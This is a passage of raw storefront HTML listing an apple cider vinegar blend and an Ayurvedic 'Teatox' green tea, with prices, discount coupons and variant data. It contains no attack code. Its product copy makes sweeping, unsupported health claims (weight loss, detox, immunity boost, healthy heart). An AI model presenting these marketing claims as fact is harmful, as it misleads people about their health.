	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.possible.in/product/apple-cider-vinegar-for-weight-loss/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Himalayan Apple Cider Vinegar with Mother, Garcinia &amp; Green Coffee | 3 Super Foods in 1 bottle | Weight Loss, Immunity Boost, Detox, Improved Digestion, Healthy Heart &amp; Skin | Raw, Unfiltered, Unrefined</a></p></div><div class="price-wrapper"><p class="product_listing_subtitle">Apple Cider+ has the power of 3 superfoods in 1: a blend of apple cider vinegar, mother, garcinia, and green coffee. This unique combination of ingredients is designed to support your weight loss goals, boost your metabolism, and help you feel energized throughout the day.  Apple cider vinegar and mother are known for their detoxifying properties, while garcinia helps in reducing appetite and green coffee is a rich source of antioxidants.</p><div class="loop-star-rating"><span class="cumulative-rating">5</span> <span class="rating-count">(30)</span></div>
	<span class="price">MRP <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>650</bdi></span></del><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>390</bdi></span></ins></span>
<a href="https://www.possible.in/product/apple-cider-vinegar-for-weight-loss/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_66571" data-quantity="1" class="button product_type_variable add_to_cart_button wvs_add_to_cart_button wvs_ajax_add_to_cart" data-product_id="66571" data-product_sku="" aria-label="Select options for &ldquo;Himalayan Apple Cider Vinegar with Mother, Garcinia &amp; Green Coffee | 3 Super Foods in 1 bottle | Weight Loss, Immunity Boost, Detox, Improved Digestion, Healthy Heart &amp; Skin | Raw, Unfiltered, Unrefined&rdquo;" rel="nofollow" data-add-to-cart-aria-label="Add to cart: &ldquo;Himalayan Apple Cider Vinegar with Mother, Garcinia &amp; Green Coffee | 3 Super Foods in 1 bottle | Weight Loss, Immunity Boost, Detox, Improved Digestion, Healthy Heart &amp; Skin | Raw, Unfiltered, Unrefined&rdquo;" data-select-options-aria-label="Select options for &ldquo;Himalayan Apple Cider Vinegar with Mother, Garcinia &amp; Green Coffee | 3 Super Foods in 1 bottle | Weight Loss, Immunity Boost, Detox, Improved Digestion, Healthy Heart &amp; Skin | Raw, Unfiltered, Unrefined&rdquo;" data-add-to-cart="Buy Now" data-select-options="Buy Now" data-variation_id="" data-variation="">Buy Now</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_66571" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div>
	<div class="variations_form wvs-archive-variation-wrapper" data-single_variation_preview_attribute="" data-product_id="66571" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;1000ml&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:715,&quot;display_regular_price&quot;:1300,&quot;image&quot;:{&quot;title&quot;:&quot;ACV-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/ACV-01.webp&quot;,&quot;alt&quot;:&quot;ACV&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/ACV-01.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/ACV-01.webp&quot;,&quot;full_src_w&quot;:2250,&quot;full_src_h&quot;:2250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/ACV-01.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/ACV-01.webp&quot;,&quot;thumb_src_w&quot;:2250,&quot;thumb_src_h&quot;:2250,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 2250px) 100vw, 2250px&quot;},&quot;image_id&quot;:987862,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,300&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;1,300.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;715&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;715.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;45% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;645&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;645&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:986269,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;1500 ml&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:975,&quot;display_regular_price&quot;:1950,&quot;image&quot;:{&quot;title&quot;:&quot;ACV-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/ACV-01.webp&quot;,&quot;alt&quot;:&quot;ACV&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/ACV-01.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/ACV-01.webp&quot;,&quot;full_src_w&quot;:2250,&quot;full_src_h&quot;:2250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/ACV-01.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/ACV-01.webp&quot;,&quot;thumb_src_w&quot;:2250,&quot;thumb_src_h&quot;:2250,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 2250px) 100vw, 2250px&quot;},&quot;image_id&quot;:987862,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,950&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;1,950.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;975&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;975.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;50% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;880&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;880&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:984776,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;500 ml&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:390,&quot;display_regular_price&quot;:650,&quot;image&quot;:{&quot;title&quot;:&quot;ACV-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/ACV-01.webp&quot;,&quot;alt&quot;:&quot;ACV&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/ACV-01.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/ACV-01.webp&quot;,&quot;full_src_w&quot;:2250,&quot;full_src_h&quot;:2250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/ACV-01.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/ACV-01.webp&quot;,&quot;thumb_src_w&quot;:2250,&quot;thumb_src_h&quot;:2250,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 2250px) 100vw, 2250px&quot;},&quot;image_id&quot;:987862,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;650&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;650.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;390&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;390.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;40% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;352&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;352&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:75901,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
		<ul class="variations">
			<li><select id="quantity" class=" hide woo-variation-raw-select woo-variation-raw-type-button" style="display:none" name="attribute_quantity" data-attribute_name="attribute_quantity" data-show_option_none="yes"><option value="">Choose an option</option><option value="500 ml"  selected='selected'>500 ml</option><option value="1000ml" >1000ml</option><option value="1500 ml" >1500 ml</option></select><ul role="radiogroup" aria-label="Quantity"  class="variable-items-wrapper button-variable-wrapper wvs-archive-variable-wrapper" data-attribute_name="attribute_quantity" data-attribute_values="[&quot;500 ml&quot;,&quot;1000ml&quot;,&quot;1500 ml&quot;]"><li  aria-checked="true" class="variable-item button-variable-item button-variable-item-500 ml selected" data-title="500 ml" title="500 ml" data-value="500 ml" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">500 ml</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-1000ml " data-title="1000ml" title="1000ml" data-value="1000ml" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">1000ml</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-1500 ml " data-title="1500 ml" title="1500 ml" data-value="1500 ml" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">1500 ml</span></div></li></ul></li>		</ul>
	</div>

		</div>
	</div>
		</div>
</div>		
			<div class="product-small col has-hover product type-product post-66684 status-publish instock product_cat-all-products product_cat-best-selling-healthy-products product_tag-best-daily-detox product_tag-best-daily-detox-drink product_tag-daily-detox-drink product_tag-daily-glow-detox product_tag-daily-liver-cleanse product_tag-natural-daily-detox has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-pro-product wvs-pro-before-cart-button">
	<div class="col-inner">
	<p class='hidden product-card-color'>#e8efc3</p>
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-30%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.possible.in/product/teatox/" aria-label="Teatox Ayurvedic Immunity Booster Green Tea With 10 Essential Herbs For Daily Detox &amp; Better Metabolism | Weight Loss| Slimming | No Added Sugar, Preservatives or Artificial Stuff - 27 Sachets | # Bestseller">
					<img loading="lazy" decoding="async" width="1001" height="1001" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201001%201001%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/11/Artboard-1-copy-19.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-attachment-image" alt="Teatox Ayurvedic Immunity Booster Green Tea With 10 Essential Herbs For Daily Detox &amp; Better Metabolism | Weight Loss| Slimming | No Added Sugar, Preservatives or Artificial Stuff - 27 Sachets | # Bestseller" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="66684" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			All Products		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.possible.in/product/teatox/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Teatox Ayurvedic Immunity Booster Green Tea With 10 Essential Herbs For Daily Detox &amp; Better Metabolism | Weight Loss| Slimming | No Added Sugar, Preservatives or Artificial Stuff &#8211; 27 Sachets | # Bestseller</a></p></div><div class="price-wrapper"><p class="product_listing_subtitle">Ayurvedic Green Tea With 10 Essential Herbs For Daily Detox &amp; Better Metabolism. Why just have green tea, when you can detox daily with Teatox? Ingredients like cinnamon, nagarmotha, pippali, behada, ginger are all known for its beneficial effects on weight loss.</p><div class="loop-star-rating"><span class="cumulative-rating">5</span> <span class="rating-count">(13)</span></div>
	<span class="price">MRP <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>590</bdi></span></del><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>472</bdi></span></ins></span>
<a href="https://www.possible.in/product/teatox/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_66684" data-quantity="1" class="button product_type_variable add_to_cart_button wvs_add_to_cart_button wvs_ajax_add_to_cart" data-product_id="66684" data-product_sku="" aria-label="Select options for &ldquo;Teatox Ayurvedic Immunity Booster Green Tea With 10 Essential Herbs For Daily Detox &amp; Better Metabolism | Weight Loss| Slimming | No Added Sugar, Preservatives or Artificial Stuff - 27 Sachets | # Bestseller&rdquo;" rel="nofollow" data-add-to-cart-aria-label="Add to cart: &ldquo;Teatox Ayurvedic Immunity Booster Green Tea With 10 Essential Herbs For Daily Detox &amp; Better Metabolism | Weight Loss| Slimming | No Added Sugar, Preservatives or Artificial Stuff - 27 Sachets | # Bestseller&rdquo;" data-select-options-aria-label="Select options for &ldquo;Teatox Ayurvedic Immunity Booster Green Tea With 10 Essential Herbs For Daily Detox &amp; Better Metabolism | Weight Loss| Slimming | No Added Sugar, Preservatives or Artificial Stuff - 27 Sachets | # Bestseller&rdquo;" data-add-to-cart="Buy Now" data-select-options="Buy Now" data-variation_id="" data-variation="">Buy Now</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_66684" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div>
	<div class="variations_form wvs-archive-variation-wrapper" data-single_variation_preview_attribute="" data-product_id="66684" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;54 Servings&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:885,&quot;display_regular_price&quot;:1180,&quot;image&quot;:{&quot;title&quot;:&quot;Artboard 1 copy 19&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-19.png&quot;,&quot;alt&quot;:&quot;Artboard 1 copy 19&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-19.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-19.png&quot;,&quot;full_src_w&quot;:1001,&quot;full_src_h&quot;:1001,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-19.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-19.png&quot;,&quot;thumb_src_w&quot;:1001,&quot;thumb_src_h&quot;:1001,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1001px) 100vw, 1001px&quot;},&quot;image_id&quot;:979840,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,180&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;1,180.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;885&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;885.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;25% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;799&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;799&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:122172,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;81 Servings&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1239,&quot;display_regular_price&quot;:1770,&quot;image&quot;:{&quot;title&quot;:&quot;Artboard 1 copy 19&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-19.png&quot;,&quot;alt&quot;:&quot;Artboard 1 copy 19&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-19.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-19.png&quot;,&quot;full_src_w&quot;:1001,&quot;full_src_h&quot;:1001,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-19.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-19.png&quot;,&quot;thumb_src_w&quot;:1001,&quot;thumb_src_h&quot;:1001,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1001px) 100vw, 1001px&quot;},&quot;image_id&quot;:979840,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,770&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;1,770.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,239&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;1,239.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;30% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,118&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span 